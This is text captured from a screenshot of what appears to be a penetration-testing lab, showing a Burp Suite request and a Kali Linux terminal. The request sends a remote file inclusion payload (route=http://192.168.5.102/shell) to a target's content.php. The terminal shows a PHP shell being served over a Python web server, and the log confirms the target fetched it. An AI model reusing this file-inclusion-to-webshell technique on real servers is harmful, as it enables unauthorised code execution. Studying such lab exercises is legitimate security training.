 Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
1 POST /content.php HTTP/1.1
2 Host: 192.168.5.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://192.168.5.101
10 Connection: close
11 Referer: http://192.168.5.101/nav.php
12 Upgrade-Insecure-Requests: 1
13
14 route=http://192.168.5.102/shell
kali@kali: ~/Desktop/PT
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:1b:2d:2c brd ff:ff:ff:ff:ff:ff
inet 192.168.5.102/24 brd 192.168.5.255 scope global dynamic noprefixroute eth0
valid_lft 76998sec preferred_lft 76998sec
inet6 fe80::e6fc:202a:ea91:64da/64 scope link noprefixroute
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ vim shell
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ vim shell.php
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ vim shell.php
┌──(kali㉿kali)-[~/Desktop/PT]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.5.101 - - [20/Oct/2023 02:31:13] code 404, message File not found
192.168.5.101 - - [20/Oct/2023 02:31:13] "GET /shell.php.php HTTP/1.0" 404 -
192.168.5.101 - - [20/Oct/2023 02:38:44] code 404, message File not found
192.168.5.101 - - [20/Oct/2023 02:38:44] "GET /shell.php.php HTTP/1.0" 404 -
192.168.5.101 - - [20/Oct/2023 02:38:52] "GET /shell.php HTTP/1.0" 200 -